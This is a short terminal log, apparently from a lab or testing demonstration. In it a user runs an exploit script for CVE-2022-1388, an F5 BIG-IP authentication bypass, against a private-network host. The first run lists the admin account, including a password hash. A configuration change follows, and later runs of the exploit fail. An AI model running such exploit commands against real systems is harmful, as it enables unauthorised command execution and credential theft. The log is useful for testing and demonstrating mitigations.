 nate@ubuntuserver:~$ python3 CVE-2022-1388.py -t 192.168.0.59 -c 'tmsh list auth user'
auth user admin {
    description "Admin User"
    encrypted-password $6$AIzdhbLw$BSi3Azlu4P5GuKkCFzgAEOd6XCcZlFXX.fsIJTR6gLiwHghHjWXnZdXIEakB.8fAS5nqd2ZUOcVErHH9zhi6H/
    partition Common
    partition-access {
        all-partitions {
            role admin
        }
    }
    shell none
}
nate@ubuntuserver:~$ python3 CVE-2022-1388.py -t 192.168.0.59 -c 'tmsh modify sys httpd include "RequestHeader set connection close"'
Traceback (most recent call last):
  File "/home/nate/CVE-2022-1388.py", line 27, in <module>
    exploit(args.target, args.command)
  File "/home/nate/CVE-2022-1388.py", line 19, in exploit
    print(r.json()['commandResult'].strip())
KeyError: 'commandResult'
nate@ubuntuserver:~$ python3 CVE-2022-1388.py -t 192.168.0.59 -c 'tmsh list auth user'
Traceback (most recent call last):
  File "/home/nate/CVE-2022-1388.py", line 27, in <module>
    exploit(args.target, args.command)
  File "/home/nate/CVE-2022-1388.py", line 19, in exploit
    print(r.json()['commandResult'].strip())
KeyError: 'commandResult'